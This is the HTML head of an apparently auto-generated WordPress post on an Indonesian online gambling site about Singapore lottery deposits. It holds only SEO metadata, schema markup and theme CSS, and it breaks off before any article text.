

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/
body_size: 19711
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Proses Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Tapin</title>
	<meta name="description" content="Proses Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Tapin" />
	<link rel="canonical" href="https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Proses Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Tapin" />
	<meta property="og:description" content="Proses Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Tapin" />
	<meta property="og:url" content="https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/" />
	<meta property="og:site_name" content="Allbadjokes" />
	<meta property="article:published_time" content="2023-03-26T04:48:20+00:00" />
	<meta property="og:image" content="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Proses Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Tapin" />
	<meta name="twitter:description" content="Proses Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Tapin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/#article","isPartOf":{"@id":"https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/"},"author":{"name":"admin","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"headline":"Proses Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Tapin","datePublished":"2023-03-26T04:48:20+00:00","mainEntityOfPage":{"@id":"https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/"},"wordCount":2018,"commentCount":0,"image":{"@id":"https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/","url":"https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/","name":"Proses Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Tapin","isPartOf":{"@id":"https://allbadjokes.com/#website"},"primaryImageOfPage":{"@id":"https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/#primaryimage"},"image":{"@id":"https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-03-26T04:48:20+00:00","author":{"@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"description":"Proses Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Tapin","breadcrumb":{"@id":"https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/#primaryimage","url":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allbadjokes.com/"},{"@type":"ListItem","position":2,"name":"Proses Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Tapin"}]},{"@type":"WebSite","@id":"https://allbadjokes.com/#website","url":"https://allbadjokes.com/","name":"Allbadjokes","description":"Taruhan judi sepak bola online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allbadjokes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://allbadjokes.com"],"url":"https://allbadjokes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://allbadjokes.com/proses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Allbadjokes &raquo; Feed" href="https://allbadjokes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fproses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fproses-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-tapin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 